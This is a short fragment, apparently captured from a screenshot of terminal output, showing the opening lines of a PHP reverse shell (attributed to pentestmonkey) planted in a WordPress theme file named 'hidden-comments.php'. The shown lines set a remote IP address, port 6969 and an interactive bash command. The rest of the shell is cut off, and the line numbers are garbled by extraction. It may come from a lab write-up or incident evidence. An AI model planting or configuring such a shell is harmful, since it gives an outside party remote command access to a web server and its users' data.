 4
5 ==> /var/www/html/wp-content/themes/twentytwentythree/patterns/hidden-comments.php <==
6 <?php
7 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: http
8 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
9
0 set_time_limit (0);
1 $VERSION = "1.0";
2 $ip = '43.204.24.76';
3 $port = 6969;
4 $chunk_size = 1400;
5 $write_a = null;
6 $error_a = null;
7 $shell = 'uname -a; w; id; /bin/bash -i';
8 $daemon = 0;
9 $debug = 0;
0